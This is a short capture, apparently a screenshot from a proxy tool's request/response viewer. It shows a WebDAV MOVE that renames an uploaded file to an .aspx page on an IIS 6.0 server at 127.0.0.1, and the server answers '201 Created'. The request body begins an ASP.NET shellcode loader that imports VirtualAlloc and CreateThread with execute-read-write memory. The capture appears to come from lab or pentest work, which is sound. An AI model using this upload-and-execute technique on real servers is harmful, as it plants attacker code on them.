 Request
Pretty Raw Hex \n
1 MOVE /zerohack.html HTTP/1.1
2 DESTINATION: /zerohack.aspx
3 TE: deflate,gzip;q=0.3
4 Connection: keep-alive
5 Host: 127.0.0.1:80
6 User-Agent: DAV.pm/v0.50
7 Content-Length: 2925
8
9 <%@ Page Language="C#" AutoEventWireup="true" %>
10 <%@ Import Namespace="System.IO" %>
11 <script runat="server">
12 private static Int32 MEM_COMMIT=0x1000;
13 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
14
15 [System.Runtime.InteropServices.DllImport("kernel32")]
16 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,
Int32 flAllocationType,IntPtr flProtect);
17
18 [System.Runtime.InteropServices.DllImport("kernel32")]
19 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr
dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref
IntPtr lpThreadId);
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Date: Tue, 17 Jun 2025 18:05:12 GMT
3 Server: Microsoft-IIS/6.0
4 MicrosoftOfficeWebServer: 5.0_Pub
5 X-Powered-By: ASP.NET
6 Location: http://127.0.0.1/zerohack.aspx
7 Content-Type: text/xml
8 Content-Length: 0
9
10